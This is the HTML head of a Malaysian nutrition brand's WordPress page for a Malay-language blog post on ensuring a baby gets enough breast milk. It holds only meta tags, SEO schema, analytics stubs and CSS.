

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/
body_size: 35974
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<noscript>
				<style>
				  m-image img{opacity: 1;}[data-image-loading]:after{animation-name: none;display: none;}
				</style>
			</noscript>
					<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tips Memastikan Bayi Mendapat Susu Secukupnya</title>
<meta name="description" content="Tahukah anda tips-tips untuk memastikan bayi mendapat susu yang secukupnya? Antaranya termasuklah pam susu sekiranya anda tidak bersama dengan bayi anda."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips Memastikan Bayi Mendapat Susu Secukupnya" />
<meta property="og:description" content="Tahukah anda tips-tips untuk memastikan bayi mendapat susu yang secukupnya? Antaranya termasuklah pam susu sekiranya anda tidak bersama dengan bayi anda." />
<meta property="og:url" content="https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" />
<meta property="og:site_name" content="MOMMA® Nutrition" />
<meta property="article:section" content="Petua &amp; Nasihat" />
<meta property="og:updated_time" content="2018-03-22T01:44:25+08:00" />
<meta property="og:image" content="https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg" />
<meta property="og:image:secure_url" content="https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="milk booster" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-04-06T03:58:21+08:00" />
<meta property="article:modified_time" content="2018-03-22T01:44:25+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips Memastikan Bayi Mendapat Susu Secukupnya" />
<meta name="twitter:description" content="Tahukah anda tips-tips untuk memastikan bayi mendapat susu yang secukupnya? Antaranya termasuklah pam susu sekiranya anda tidak bersama dengan bayi anda." />
<meta name="twitter:image" content="https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mama Amy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.momma-nutrition.com/#organization","name":"MOMMA INDUSTRIES SDN BHD","url":"https://www.momma-nutrition.com","logo":{"@type":"ImageObject","@id":"https://www.momma-nutrition.com/#logo","url":"http://www.momma-nutrition.com/wp-content/uploads/2022/10/logo-momma-112.png","contentUrl":"http://www.momma-nutrition.com/wp-content/uploads/2022/10/logo-momma-112.png","caption":"MOMMA INDUSTRIES SDN BHD","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.momma-nutrition.com/#logo"}},{"@type":"WebSite","@id":"https://www.momma-nutrition.com/#website","url":"https://www.momma-nutrition.com","name":"MOMMA INDUSTRIES SDN BHD","publisher":{"@id":"https://www.momma-nutrition.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg","url":"https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg","width":"700","height":"400","caption":"milk booster","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/#webpage","url":"https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/","name":"Tips Memastikan Bayi Mendapat Susu Secukupnya","datePublished":"2017-04-06T03:58:21+08:00","dateModified":"2018-03-22T01:44:25+08:00","isPartOf":{"@id":"https://www.momma-nutrition.com/#website"},"primaryImageOfPage":{"@id":"https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.momma-nutrition.com/author/momma_industries/","name":"Mama Amy","url":"https://www.momma-nutrition.com/author/momma_industries/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bee89a7fb7acda8d16d0ef45f2c1fca04f61b8fb069435a3f0d7ed424f39a769?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bee89a7fb7acda8d16d0ef45f2c1fca04f61b8fb069435a3f0d7ed424f39a769?s=96&amp;d=mm&amp;r=g","caption":"Mama Amy","inLanguage":"en-US"},"worksFor":{"@id":"https://www.momma-nutrition.com/#organization"}},{"@type":"BlogPosting","headline":"Tips Memastikan Bayi Mendapat Susu Secukupnya","datePublished":"2017-04-06T03:58:21+08:00","dateModified":"2018-03-22T01:44:25+08:00","author":{"@id":"https://www.momma-nutrition.com/author/momma_industries/","name":"Mama Amy"},"publisher":{"@id":"https://www.momma-nutrition.com/#organization"},"description":"Tahukah anda tips-tips untuk memastikan bayi mendapat susu yang secukupnya? Antaranya termasuklah pam susu sekiranya anda tidak bersama dengan bayi anda.","name":"Tips Memastikan Bayi Mendapat Susu Secukupnya","@id":"https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/#richSnippet","isPartOf":{"@id":"https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/#webpage"},"image":{"@id":"https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.4.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="MOMMA® Nutrition &raquo; Feed" href="https://www.momma-nutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOMMA® Nutrition &raquo; Comments Feed" href="https://www.momma-nutrition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOMMA® Nutrition &raquo; Tips Memastikan Susu Cukup Untuk Bayi Comments Feed" href="https://www.momma-nutrition.com/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/feed/" />
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.momma-nutrition.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.momma-nutrition.com/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.momma-nutrition.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.momma-nutrition.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcpr-country-flags-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/flags-64.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wpclv-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/wpc-linked-variation/assets/css/frontend.css?ver=4.3.8' media='all' />
<link rel='stylesheet' id='wpcvs-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/fonts/awesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='minimog-style-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/style.min.css?ver=3.8.9' media='all' />
<style id='minimog-style-inline-css'>
:root {
				--minimog-typography-body-font-family: Geist;
				--minimog-typography-body-font-size: 16px;
				--minimog-typography-body-font-weight: 400;
				--minimog-typography-body-line-height: 28px;
				--minimog-typography-headings-font-family: Geist;
				--minimog-typography-headings-font-weight: 400;
				--minimog-typography-headings-font-weight-secondary: 500;
				--minimog-typography-headings-text-transform: none;
				--minimog-typography-headings-letter-spacing: none;
				--minimog-typography-headings-2-font-family: Geist;
				--minimog-typography-headings-2-font-weight: 400;
				--minimog-typography-button-font-family: Geist;
				--minimog-typography-button-font-size: 16px;
				--minimog-typography-button-font-weight: 500;
				--minimog-typography-button-text-transform: none;
				--minimog-typography-button-letter-spacing: 0;
				--minimog-typography-form-font-family: Geist;
				--minimog-typography-form-font-size: 15px;
				--minimog-typography-form-font-weight: 400;
				--minimog-color-primary: rgb(122,62,157);
				--minimog-color-primary-rgb: 0,0,0;
				--minimog-color-secondary: rgb(231,227,237);
				--minimog-color-text: rgb(68,68,68);
				--minimog-color-text-bit-lighten: #7e7e7e;
				--minimog-color-text-lighten: #ababab;
				--minimog-color-heading: rgb(34,34,34);
				--minimog-color-link: rgb(122,62,157);
				--minimog-color-link-hover: rgb(91,44,126);
				--minimog-color-box-white-background: #fff;
				--minimog-color-box-white-border: #ededed;
				--minimog-color-box-white-border-02: #e9e9e9;
				--minimog-color-box-white-border-03: #e6e6e6;
				--minimog-color-box-grey-background: #f8f8f8;
				--minimog-color-box-light-grey-background: #f9f9fb;
				--minimog-color-box-fill-separator: #eee;
				--minimog-color-box-border: #eee;
				--minimog-color-box-border-lighten: #ededed;
				--minimog-color-button-text: rgb(255, 255, 255);
				--minimog-color-button-border: rgb(122,62,157);
				--minimog-color-button-background: rgb(122,62,157);
				--minimog-color-button-hover-text: rgb(255, 255, 255);
				--minimog-color-button-hover-border: rgb(91,44,126);
				--minimog-color-button-hover-background: rgb(91,44,126);
				--minimog-color-button2-text: rgb(91,44,126);
				--minimog-color-button2-border: rgb(231,227,237);
				--minimog-color-button2-background: rgb(231,227,237);
				--minimog-color-button2-hover-text: rgb(91,44,126);
				--minimog-color-button2-hover-border: rgb(211,203,220);
				--minimog-color-button2-hover-background: rgb(211,203,220);
				--minimog-color-form-text: rgb(51,51,51);
				--minimog-color-form-border: rgb(224,224,224);
				--minimog-color-form-background: rgb(255, 255, 255);
				--minimog-color-form-shadow: none;
				--minimog-color-form-focus-text: rgb(0, 0, 0);
				--minimog-color-form-focus-border: rgb(122,62,157);
				--minimog-color-form-focus-background: rgb(255, 255, 255);
				--minimog-color-form-focus-shadow: none;
				--minimog-color-sub-menu-border: #ededed;
				--minimog-color-sub-menu-background: #fff;
				--minimog-small-rounded: 0;
				--minimog-normal-rounded: 0;
				--minimog-semi-rounded: 0;
				--minimog-large-rounded: 0;
				--minimog-form-input-normal-border-thickness: 1px;
				--minimog-form-input-normal-rounded: 5px;
				--minimog-form-input-small-rounded: 5px;
				--minimog-form-textarea-rounded: 5px;
				--minimog-button-rounded: 5px;
				--minimog-button-small-rounded: 5px;
				--minimog-button-large-rounded: 5px;
				--minimog-header-nav-font: ;
			}
body {
				--minimog-branding-size: 145px;
				--minimog-tablet-branding-size: 120px;
				--minimog-mobile-branding-size: 120px;
				--minimog-sticky-branding-size: 145px;
			}.header-categories-nav { --link-rounded: 5px; }.page-title-bar { --heading-font-size: 42px; }.page-title-bar-minimal-01{ --breadcrumb-align: center;--breadcrumb-height: 0px }
